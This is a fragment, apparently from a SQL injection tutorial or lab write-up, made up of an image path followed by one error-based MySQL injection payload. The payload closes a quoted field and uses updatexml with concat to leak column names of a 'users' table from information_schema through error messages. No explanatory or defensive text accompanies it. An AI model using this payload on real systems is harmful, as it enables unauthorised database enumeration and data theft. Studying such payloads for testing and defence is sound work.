 d' and updatexml(1,concat(0x7e,(SELECT column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),0x7e),1)#